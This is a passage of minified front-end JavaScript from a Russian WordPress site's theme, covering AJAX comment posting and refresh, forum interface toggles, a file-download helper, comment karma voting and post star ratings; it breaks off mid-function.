var pagingClickHandler=function(event){var href=jQuery(this).attr("href");if(href){event.preventDefault();WPAC.LoadComments(href,{selectorCommentForm:options.selectorCommentForm,selectorCommentsContainer:options.selectorCommentsContainer,selectorRespondContainer:options.selectorRespondContainer,beforeSelectElements:options.beforeSelectElements,beforeUpdateComments:options.beforeUpdateComments,afterUpdateComments:options.afterUpdateComments,});}};addHandler("click",options.selectorCommentPagingLinks,pagingClickHandler);var linkClickHandler=function(event){var element=jQuery(this);if(element.is(options.selectorCommentPagingLinks))return;var back=element.data("link-type");if(!back)back="";var href=element.attr("href");var anchor="#"+(new Uri(href)).anchor();var link=href.split('#')[0];var backid=href.split('#comment-')[1];var id=element.data("comment-id");WPAC._Debug("info","id: "+id+", "+backid);if(jQuery(anchor).length>0){if(options.updateUrl)WPAC._UpdateUrl(href);var backelement=jQuery(".back_comment_link_"+backid);if(backelement.length==0&&link.length>0&&backid.length>0&&back.length==0&&typeof id!=="undefined"){jQuery(anchor+" .reply").prepend('<div class="comment_link back_comment_link_'+backid+'"><a href="'+link+'#comment-'+id+'" data-comment-id="'+backid+'" data-link-type="back" rel="nofollow" title="Вернуться к ответу">↓</a></div>');}
if(back.length>0)element.parent().remove();WPAC._ScrollToAnchor(anchor,options.updateUrl);event.preventDefault();}};addHandler("click",options.selectorCommentLinks,linkClickHandler);if(!WPAC._Options.commentsEnabled)return;var formSubmitHandler=function(event){var form=jQuery(this);var submitUrl=form.attr("action");if(WPAC._TestCrossDomainScripting(submitUrl)){if(WPAC._Options.debug&&!form.data("submitCrossDomain")){WPAC._Debug("error","Cross-domain scripting detected (submit url: '%s'), cancel AJAX request",submitUrl);WPAC._Debug("info","Sleep for 5s to enable analyzing debug messages...");event.preventDefault();form.data("submitCrossDomain",true)
window.setTimeout(function(){jQuery('#submit',form).remove();form.submit();},5000);}
return;}
event.preventDefault();WPAC._ShowMessage(WPAC._Options.textPostComment,"loading");options.beforeSubmitComment();var cont="";if(WPAC.dataArray.length>0){jQuery.each(WPAC.dataArray,function(index,im){cont=cont+"\r\n"+im.url;});}
WPAC._Debug("info",form.serialize()+'&comment='+encodeURIComponent(document.getElementById('commentform').getElementsByTagName('div')[0].getElementsByTagName('div')[1].innerHTML+cont));WPAC._Debug("info",document.getElementById('commentform').getElementsByTagName('div')[0].getElementsByTagName('div')[1].innerHTML+cont);var cc=document.getElementById('commentform').getElementsByTagName('div')[0].getElementsByTagName('div')[1].innerHTML;var re=/<img\s+src=".*?\/wp-content\/themes\/wpseven\/lib\/emoji\/images\/.*?\.png".*?alt="(.*?)".*?>/g;var re1=/<img\s+alt="(.*?)".*?src=".*?\/wp-content\/themes\/wpseven\/lib\/emoji\/images\/.*?\.png".*?>/g;cc=cc.replace(re,"$1");cc=cc.replace(re1,"$1");WPAC._Debug("info",cc+cont);var request=jQuery.ajax({url:submitUrl,type:"POST",data:form.serialize()+'&comment='+encodeURIComponent(cc+cont),beforeSend:function(xhr){xhr.setRequestHeader('X-WPAC-REQUEST','1');},success:function(data){WPAC._Debug("info","Comment has been posted");var commentUrl=request.getResponseHeader("X-WPAC-URL");WPAC._Debug("info","Found comment URL '%s' in X-WPAC-URL header.",commentUrl);var unapproved=request.getResponseHeader("X-WPAC-UNAPPROVED");WPAC._Debug("info","Found unapproved state '%s' in X-WPAC-UNAPPROVED",unapproved);WPAC._ShowMessage(unapproved=='1'?WPAC._Options.textPostedUnapproved:WPAC._Options.textPosted,"success");if(!WPAC._ReplaceComments(data,commentUrl,false,{},options.selectorCommentsContainer,options.selectorCommentForm,options.selectorRespondContainer,options.beforeSelectElements,options.beforeUpdateComments,options.afterUpdateComments))return;if(commentUrl){if(options.updateUrl)
WPAC._UpdateUrl(commentUrl);if(options.scrollToAnchor){var anchor=commentUrl.indexOf("#")>=0?commentUrl.substr(commentUrl.indexOf("#")):null;if(anchor){WPAC._Debug("info","Anchor '%s' extracted from comment URL '%s'",anchor,commentUrl);WPAC._ScrollToAnchor(anchor,options.updateUrl);}}}
_TTT_EMOJI();WPAC.dataArray=[];WPAC._Attachments();},error:function(jqXhr,textStatus,errorThrown){WPAC._Debug("info","Comment has not been posted");WPAC._Debug("info","Try to extract error message (selector: '%s')...",WPAC._Options.selectorErrorContainer);var extractedBody=WPAC._ExtractBody(jqXhr.responseText);if(extractedBody!==false){var errorMessage=extractedBody.find(WPAC._Options.selectorErrorContainer);if(errorMessage.length){errorMessage=errorMessage.html();WPAC._Debug("info","Error message '%s' successfully extracted",errorMessage);WPAC._ShowMessage(errorMessage,"error");return;}}
WPAC._Debug("error","Error message could not be extracted, use error message '%s'.",WPAC._Options.textUnknownError);WPAC._ShowMessage(WPAC._Options.textUnknownError,"error");}});};addHandler("submit",options.selectorCommentForm,formSubmitHandler)}
WPAC._Initialized=false;WPAC.Init=function(){if(WPAC._Initialized){WPAC._Debug("info","Abort initialization (plugin already initialized)");return false;}
WPAC._Initialized=true;if(!WPAC._Options||!WPAC._Callbacks){WPAC._Debug("error","Something unexpected happened, initialization failed. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Initializing version %s",WPAC._Options.version);if(WPAC._Options.debug){if(!jQuery||!jQuery.fn||!jQuery.fn.jquery){WPAC._Debug("error","jQuery not found, abort initialization. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Found jQuery %s",jQuery.fn.jquery);if(!jQuery.blockUI||!jQuery.blockUI.version){WPAC._Debug("error","jQuery blockUI not found, abort initialization. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Found jQuery blockUI %s",jQuery.blockUI.version);if(!jQuery.idleTimer){WPAC._Debug("error","jQuery Idle Timer plugin not found, abort initialization. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Found jQuery Idle Timer plugin");}
if(WPAC._Options.selectorPostContainer){WPAC._Debug("info","Multiple comment form support enabled (selector: '%s')",WPAC._Options.selectorPostContainer);jQuery(WPAC._Options.selectorPostContainer).each(function(i,e){var id=jQuery(e).attr("id");if(!id){WPAC._Debug("info","Skip post container element %o (ID not defined)",e);return}
WPAC.AttachForm({selectorCommentForm:"#"+id+" "+WPAC._Options.selectorCommentForm,selectorCommentPagingLinks:"#"+id+" "+WPAC._Options.selectorCommentPagingLinks,selectorCommentsContainer:"#"+id+" "+WPAC._Options.selectorCommentsContainer,selectorRespondContainer:"#"+id+" "+WPAC._Options.selectorRespondContainer});});}else{WPAC.AttachForm();}
if(WPAC._Options.commentsEnabled&&WPAC._Options.autoUpdateIdleTime>0){WPAC._Debug("info","Auto updating comments enabled (idle time: %s)",WPAC._Options.autoUpdateIdleTime);WPAC._InitIdleTimer();}
WPAC._Attachments();WPAC._Debug("info","Initialization completed");return true;}
WPAC._OnIdle=function(){WPAC.RefreshComments({success:WPAC._InitIdleTimer,scrollToAnchor:false});};WPAC._InitIdleTimer=function(){if(WPAC._TestFallbackUrl(location.href)){WPAC._Debug("error","Fallback URL was detected (url: '%s'), cancel init idle timer",location.href);return;}
jQuery(document).idleTimer("destroy");jQuery(document).idleTimer(WPAC._Options.autoUpdateIdleTime);jQuery(document).on("idle.idleTimer",WPAC._OnIdle);}
WPAC.RefreshComments=function(options){var url=location.href;if(WPAC._TestFallbackUrl(location.href)){WPAC._Debug("error","Fallback URL was detected (url: '%s'), cancel AJAX request",url);return false;}
return WPAC.LoadComments(url,options)}
WPAC.LoadComments=function(url,options){if(WPAC._TestCrossDomainScripting(url)){WPAC._Debug("error","Cross-domain scripting detected (url: '%s'), cancel AJAX request",url);return false;}
if(typeof(options)=="boolean")
options={scrollToAnchor:options}
options=jQuery.extend({scrollToAnchor:!WPAC._Options.disableScrollToAnchor,showLoadingInfo:true,updateUrl:!WPAC._Options.disableUrlUpdate,success:function(){},selectorCommentForm:WPAC._Options.selectorCommentForm,selectorCommentsContainer:WPAC._Options.selectorCommentsContainer,selectorRespondContainer:WPAC._Options.selectorRespondContainer,beforeSelectElements:WPAC._Callbacks.beforeSelectElements,beforeUpdateComments:WPAC._Callbacks.beforeUpdateComments,afterUpdateComments:WPAC._Callbacks.afterUpdateComments,},options||{});var formData=jQuery(options.selectorCommentForm).serializeArray();if(options.showLoadingInfo)
WPAC._ShowMessage(WPAC._Options.textRefreshComments,"loading");var request=jQuery.ajax({url:url,type:"POST",beforeSend:function(xhr){xhr.setRequestHeader('X-WPAC-REQUEST','1');},success:function(data){if(!WPAC._ReplaceComments(data,url,true,formData,options.selectorCommentsContainer,options.selectorCommentForm,options.selectorRespondContainer,options.beforeSelectElements,options.beforeUpdateComments,options.afterUpdateComments))return;if(options.updateUrl)WPAC._UpdateUrl(url);var waitForScrollToAnchor=false;if(options.scrollToAnchor){var anchor=url.indexOf("#")>=0?url.substr(url.indexOf("#")):null;if(anchor){WPAC._Debug("info","Anchor '%s' extracted from url",anchor);if(WPAC._ScrollToAnchor(anchor,options.updateUrl,function(){options.success();})){waitForScrollToAnchor=true;}}}
jQuery.unblockUI();if(!waitForScrollToAnchor)options.success();_TTT_EMOJI();WPAC._Attachments();},error:function(){WPAC._LoadFallbackUrl(WPAC._AddQueryParamStringToUrl(window.location.href,"WPACFallback","1"))}});return true;}
jQuery(function(){var initSuccesful=WPAC.Init();if(WPAC._Options.loadCommentsAsync){if(!initSuccesful){WPAC._LoadFallbackUrl(WPAC._AddQueryParamStringToUrl(window.location.href,"WPACFallback","1"))
return;}
var asyncLoadTrigger=WPAC._Options.asyncLoadTrigger;WPAC._Debug("info","Loading comments asynchronously with secondary AJAX request (trigger: '%s')",asyncLoadTrigger);if(window.location.hash){var regex=/^#comment-[0-9]+$/;if(regex.test(window.location.hash)){WPAC._Debug("info","Comment anchor in URL detected, force loading comments on DomReady (hash: '%s')",window.location.hash);asyncLoadTrigger="DomReady";}}
if(asyncLoadTrigger=="Viewport"){jQuery(WPAC._Options.selectorCommentsContainer).waypoint(function(){jQuery(WPAC._Options.selectorCommentsContainer).waypoint("destroy");WPAC.RefreshComments();},{offset:"100%"});}else if(asyncLoadTrigger=="DomReady"){WPAC.RefreshComments({scrollToAnchor:true});}}});function wpac_init(){WPAC._Debug("info","wpac_init() is deprecated, please use WPAC.Init()");WPAC.Init();};(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|wpdesktop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);(function(b){(jQuery.browser=jQuery.browser||{}).wmobile=/windows phone|wpdesktop|iemobile|lumia/i.test(b)})(navigator.userAgent||navigator.vendor||window.opera);(function($){$(function(){$(document).on("click",".download-link.pdlink a.filetitle",function(e){e.preventDefault();var id=$(this).data("file-id");GetFile(id);return false;});$(document).on("click","a.filebrowser",function(e){e.preventDefault();var id=$(this).data("file-id");GetFile(id);return false;});});})(jQuery);function GetFileXMLHttpRequest(){var xmlhttp=null;try{xmlhttp=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");}catch(e){}
return xmlhttp;}
var GetFileXhr=GetFileXMLHttpRequest();function GetFile(id){GetFileXhr.open('get','https://wp-seven.ru/wp-content/themes/wpseven/getfile.php?id='+id);GetFileXhr.onreadystatechange=GetFileHandleResponse;GetFileXhr.send(null);}
function GetFileHandleResponse(){if(GetFileXhr.readyState==4){var response=GetFileXhr.responseText.split('|');response[0]=response[0].replace('\r\ndone','done');if(response[0]=='done'){if(response[3]){location=response[3];}else{alert("Файл не найден!");}}else if(response[0]=='error'){var error=response[3];alert(error);}else{alert("Файл не возможно скачать в данный момент, попробуйте еще раз позже.");}}};(function($){$(function(){$('.bbp-user-page.single #wp-signature-wrap.tmce-active .wp-media-buttons').remove();$('#bbpress-forums div.bbp-the-content-wrapper .tmce-active .wp-media-buttons').remove();$('.forum-archive .forum-header .forum-freshness').append('<a class="forum-collapse" href="#"><i class="fa fa-angle-double-down"></i></a>');$('.forum-collapse').click(function(event){event.preventDefault();var flag;var parent=$(this).parents('.forum-header');if($(this).hasClass('collapsed')){$(this).children('i.fa').attr('class','fa fa-angle-double-down');flag=false;parent.css("margin-bottom","0");}else{$(this).children('i.fa').attr('class','fa fa-angle-double-left');flag=true;};$(this).toggleClass('collapsed');$(this).parents('.forum-header').next().slideToggle(400,function(){if(flag)parent.css("margin-bottom","5px");});});});})(jQuery);function jquery_categories_list_animate(clicked_obj){if(jQuery(clicked_obj).parent().children('ul').is(':hidden')){jQuery(clicked_obj).parent().children('ul').show();}else{jQuery(clicked_obj).parent().children('ul').hide();};jQuery(clicked_obj).parent().toggleClass('open');};(function($){$(function(){$('#pfs_form #gamesch').change(function(e){e.preventDefault();if($("#gamesch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#ggaa").is(':hidden')){$("#ggaa").show();if(!$("#aapp").is(':hidden')){$("#aapp").hide();}}}else{$("#ggaa").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #appsch').change(function(e){e.preventDefault();if($("#appsch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#aapp").is(':hidden')){$("#aapp").show();if(!$("#ggaa").is(':hidden')){$("#ggaa").hide();}}}else{$("#aapp").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #remote').change(function(e){e.preventDefault();if($("#remote").prop("checked")){if($("#fob").is(':hidden')){$("#fob").show();if(!$("#sit").is(':hidden')){$("#sit").hide();}}}else{$("#fob").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #server').change(function(e){e.preventDefault();if($("#server").prop("checked")){if($("#sit").is(':hidden')){$("#sit").show();if(!$("#fob").is(':hidden')){$("#fob").hide();}}}else{$("#sit").hide();}});});})(jQuery);(function($){$(function(){$.each($(".catlists li a"),function(){if((mystr(location.href,this.href))){this.className+=" current_link";}});$('.catlists1 .expanded').bind('click',function(){jquery_categories_list_animate(this);return false;});$.each($(".catlists1 li a"),function(){if(this.href==location.href.split("/page")[0].split('?')[0].split('#')[0]){this.className+="  current_link";$(this).parent().parent().parent().parent().parent().toggleClass('open');if($(this).parent().parent().parent().parent('.childrens').is(':hidden')){$(this).parent().parent().parent().parent('.childrens').show();}else{$(this).parent().parent().parent().parent('.childrens').hide();};$(this).parent().parent().parent().toggleClass('open');if($(this).parent().parent('.childrens').is(':hidden')){$(this).parent().parent('.childrens').show();}else{$(this).parent().parent('.childrens').hide();}};});});})(jQuery);function newsScroll(){var dLeft=$('#lastb').offset().left-parseInt("7",10)-$(window).scrollLeft();$('#slidenews').css({"left":dLeft+"px","top":"15px"});};jQuery('#nav-below a').live('click',function(e){e.preventDefault();var url=jQuery(this).attr('href');jQuery("#loader").html("<img src='/wp-content/plugins/wp-postratings/images/loading.gif'/>");jQuery('#con').load(url+' #con > *');});jQuery('#nav-below2 a').live('click',function(e){e.preventDefault();var url=jQuery(this).attr('href');jQuery("#loader2").html("<img src='/wp-content/plugins/wp-postratings/images/loading.gif'/>");jQuery('#con2').load(url+' #con2 > *');});jQuery('#nav-below3 a').live('click',function(e){e.preventDefault();var url=jQuery(this).attr('href');jQuery("#loader3").html("<img src='/wp-content/plugins/wp-postratings/images/loading.gif'/>");jQuery('#con3').load(url+' #con3 > *');});jQuery('#filter-block .filtername').live('click',function(e){e.preventDefault();jQuery(this).next("#filters")[0].className=(jQuery(this).next("#filters")[0].className=='filter-close'?'filter-open':'filter-close');});function url_href(a,b){jQuery(b.target).closest("a").hasClass("href")||(document.location.href=jQuery(a).find(".href").attr("href"))};function urlh(a,b){var l;if(jQuery(b.target).closest("a").hasClass("href"))l=jQuery(b.target).closest("a").attr("href");else l=jQuery(a).find(".href").attr("href");if(l){if(b.which==1)document.location.href=l;else if(b.which==2){b.preventDefault();window.open(l,'_blank');}}};function echo(text){document.write(text);}
function prr(arr,level){var print_red_text="";if(!level)level=0;var level_padding="";for(var j=0;j<level+1;j++)level_padding+="    ";if(typeof(arr)=='object'){for(var item in arr){var value=arr[item];if(typeof(value)=='object'){print_red_text+=level_padding+"'"+item+"' :\n";print_red_text+=prr(value,level+1);}else print_red_text+=level_padding+"'"+item+"' => \""+value+"\"\n";}}else print_red_text="===>"+arr+"<===("+typeof(arr)+")";return print_red_text;};function show_tv(rid,src,counter){var d='';d+="<iframe class='iframe_tv' width='645' height='363' src='"+src+"?rel=0&theme=light&autoplay=1' frameborder='0'  webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>";jQuery('#div_tv_'+rid).html(d);if(counter){new ajax_session('div_tv_'+rid,counter+"?only_stat=1",'');}}
function mystr(haystack,needle,bool){var pos=0;haystack+='';pos=haystack.toLowerCase().indexOf((needle+'').toLowerCase());if(pos==-1){return false;}else{if(bool){return haystack.substr(0,pos);}else{return haystack.slice(pos);}}}
function jquery_categories_list_animate(clicked_obj){if(jQuery(clicked_obj).parent().children('ul').is(':hidden')){jQuery(clicked_obj).parent().children('ul').show();}else{jQuery(clicked_obj).parent().children('ul').hide();}
jQuery(clicked_obj).parent().toggleClass('open');}
(function($){$(function(){$('#pfs_form #gamesch').change(function(e){e.preventDefault();if($("#gamesch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#ggaa").is(':hidden')){$("#ggaa").show();if(!$("#aapp").is(':hidden')){$("#aapp").hide();}}}else{$("#ggaa").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #appsch').change(function(e){e.preventDefault();if($("#appsch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#aapp").is(':hidden')){$("#aapp").show();if(!$("#ggaa").is(':hidden')){$("#ggaa").hide();}}}else{$("#aapp").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #remote').change(function(e){e.preventDefault();if($("#remote").prop("checked")){if($("#fob").is(':hidden')){$("#fob").show();if(!$("#sit").is(':hidden')){$("#sit").hide();}}}else{$("#fob").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #server').change(function(e){e.preventDefault();if($("#server").prop("checked")){if($("#sit").is(':hidden')){$("#sit").show();if(!$("#fob").is(':hidden')){$("#fob").hide();}}}else{$("#sit").hide();}});});})(jQuery);(function($){$(function(){$.each($(".catlists li a"),function(){if((mystr(location.href,this.href))){this.className+=" current_link";}});$('.catlists1 .expanded').bind('click',function(){jquery_categories_list_animate(this);return false;});$.each($(".catlists1 li a"),function(){if(this.href==location.href.split("/page")[0].split('?')[0].split('#')[0]){this.className+="  current_link";$(this).parent().parent().parent().parent().parent().toggleClass('open');if($(this).parent().parent().parent().parent('.childrens').is(':hidden')){$(this).parent().parent().parent().parent('.childrens').show();}else{$(this).parent().parent().parent().parent('.childrens').hide();}
$(this).parent().parent().parent().toggleClass('open');if($(this).parent().parent('.childrens').is(':hidden')){$(this).parent().parent('.childrens').show();}else{$(this).parent().parent('.childrens').hide();}}});});})(jQuery);(function($){$(function(){$(".fancybox-thumb").fancybox({nextEffect:'fade',prevEffect:'fade',helpers:{media:{},overlay:{closeClick:false,speedOut:200,showEarly:true,css:{},locked:true},title:{type:'float'}}});});})(jQuery);var ratingsLoading=false;function ckratingcreateXMLHttpRequest(){var xmlhttp=null;try{xmlhttp=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");}catch(e){}return xmlhttp;};var ckratingXhr=ckratingcreateXMLHttpRequest();function ckratingKarma(id,action,path,imgIndex){if(ratingsLoading)return;else ratingsLoading=true;var a='';if(action=='add')jQuery('.rating-up-'+id).after('<img id="ckrloading-'+id+'" class="ckrloading-'+id+'" src="/wp-content/themes/wpseven/images/ajax-loader.gif" style="top: 1px;position: relative;padding-left: 1px;left: 2px;">');else jQuery('.rating-down-'+id).before('<img id="ckrloading-'+id+'" class="ckrloading-'+id+'" src="/wp-content/themes/wpseven/images/ajax-loader.gif" style="top: 1px;position: relative;padding-left: 1px;left: 2px;">');ckratingXhr.open('get','https\://'+path+'ck-processkarma.php?id='+id+'&action='+action+'&path='+path+'&imgIndex='+imgIndex);ckratingXhr.onreadystatechange=function(){ckratingHandleResponse(id)};ckratingXhr.send(null);};function ckratingHandleResponse(id){if(ckratingXhr.readyState==4){ratingsLoading=false;var response=ckratingXhr.responseText.split('|');response[0]=response[0].replace('\r\ndone','done');if(response[0]=='done'){if(response[1]){console.log("response[4]: "+response[4]);if(jQuery(".rating-down-"+response[1]).length>0){jQuery(".rating-down-"+response[1]).attr("onclick","");jQuery(".rating-down-"+response[1]).attr("onclick","alert('Вы уже голосовали за этот комментарий')");};if(jQuery(".rating-up-"+response[1]).length>0){jQuery(".rating-up-"+response[1]).attr("onclick","");jQuery(".rating-up-"+response[1]).attr("onclick","alert('Вы уже голосовали за этот комментарий')");};if(!response[2]){alert("Response has no value");};var karmanumber=response[2];if(jQuery(".karma-"+response[1]+"-"+response[4]).length>0){if(karmanumber>0){jQuery(".karma-"+response[1]+"-"+response[4]).addClass("color_up fg-color-green");jQuery(".karma-"+response[1]+"-"+response[4]).removeAttr("style");}
if(karmanumber<0){jQuery(".karma-"+response[1]+"-"+response[4]).addClass("color_down fg-color-red");jQuery(".karma-"+response[1]+"-"+response[4]).removeAttr("style");}
if(karmanumber==0){jQuery(".karma-"+response[1]+"-total").removeAttr("class");jQuery(".karma-"+response[1]+"-"+response[4]).css("color","#999");}
jQuery(".karma-"+response[1]+"-"+response[4]).html(karmanumber);}
if(jQuery(".karma-"+response[1]+"-total").length>0){if(response[5]>0){jQuery(".karma-"+response[1]+"-total").addClass("color_up fg-color-green");jQuery(".karma-"+response[1]+"-total").removeAttr("style");}
if(response[5]<0){jQuery(".karma-"+response[1]+"-total").addClass("color_down fg-color-red");jQuery(".karma-"+response[1]+"-total").removeAttr("style");}
if(response[5]==0){jQuery(".karma-"+response[1]+"-total").removeAttr("class");jQuery(".karma-"+response[1]+"-total").css("color","#999");}
jQuery(".karma-"+response[1]+"-total").html(response[5]);};}else{alert("WTF ?");}}
else if(response[0]=='error')
{var error=response[1];alert(error);}else{alert("Карма комментария не изменена, попробуйте еще раз позже.");}}
jQuery('#ckrloading-'+id).remove();};var crToggleComment=0;function crSwitchDisplay(id){if(crToggleComment%2==0){crShowdiv(id);}
else{crHidediv(id);}
crToggleComment++;};function crHidediv(id){if(document.getElementById){document.getElementById(id).style.display='none';}
else{if(document.layers){document.id.display='none';}
else{document.all.id.style.display='none';}}};function crShowdiv(id){if(document.getElementById){document.getElementById(id).style.display='block';}
else{if(document.layers){document.id.display='block';}
else{document.all.id.style.display='block';}}};var post_id=0;var post_rating=0;var is_being_rated=false;var ratingsL10n={"plugin_url":"https:\/\/wp-seven.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wp-seven.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"metrostars16","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;var ratings_1_mouseover_image=new Image();ratings_1_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_1_over."+ratingsL10n.image_ext;var ratings_2_mouseover_image=new Image();ratings_2_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_2_over."+ratingsL10n.image_ext;function set_rating_vars(custom,max,show_loading,show_fading){ratingsL10n.custom=parseInt(custom);ratingsL10n.max=parseInt(max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);}
function current_rating(id,rating,rating_text){if(!is_being_rated){post_id=id;post_rating=rating;if(ratingsL10n.custom&&ratingsL10n.max==2){jQuery('#rating_'+post_id+'_'+rating).attr('src',eval('ratings_'+rating+'_mouseover_image.src'));}else{for(i=1;i<=rating;i++){if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',eval('ratings_'+i+'_mouseover_image.src'));}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratings_mouseover_image.src);}}}
if(jQuery('#ratings_'+post_id+'_text').length){jQuery('#ratings_'+post_id+'_text').show();jQuery('#ratings_'+post_id+'_text').html(rating_text);}}}
function ratings_off(rating_score,insert_half,half_rtl){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++){if(i<=rating_score){if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_'+i+'_on.'+ratingsL10n.image_ext);}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_on.'+ratingsL10n.image_ext);}}else if(i==insert_half){if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_'+i+'_half'+(half_rtl?'-rtl':'')+'.'+ratingsL10n.image_ext);}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_half'+(half_rtl?'-rtl':'')+'.'+ratingsL10n.image_ext);}}else{if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_'+i+'_off.'+ratingsL10n.image_ext);}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_off.'+ratingsL10n.image_ext);}}}
if(jQuery('#ratings_'+post_id+'_text').length){jQuery('#ratings_'+post_id+'_text').hide();jQuery('#ratings_'+post_id+'_text').empty();}}}
function set_is_being_rated(rated_status){is_being_rated=rated_status;}
function rate_post_success(data){var res=data.split('::');if(res[0]=='error'){if(res[1]=='1'){alert('Произошла ошибка, попробуйте еще раз.');}else if(res[1]=='2'){alert('Вы уже голосовали за этот пост.');}else if(res[1]=='3'){alert('Голосовать за посты могут только зарегистрированные пользователи.');}else if(res[1]=='4'){alert('Вы не можете голосовать за свои посты.');}}
jQuery('#post-ratings-'+post_id).html(res[2]);if(ratingsL10n.show_loading){jQuery('#post-ratings-'+post_id+'-loading').hide();}
if(ratingsL10n.show_fading){jQuery('#post-ratings-'+post_id).css({"display":"inline-block"});jQuery('#post-ratings-'+post_id).fadeTo('def',1,function(){set_is_being_rated(false);});}else{set_is_being_rated(false);}}
function rate_post(){post_ratings_el=jQuery('#post-ratings-'+post_id);if(!is_being_rated){post_ratings_nonce=jQuery(post_ratings_el).data('nonce');if(typeof post_ratings_nonce=='undefined'||post_ratings_nonce==null)
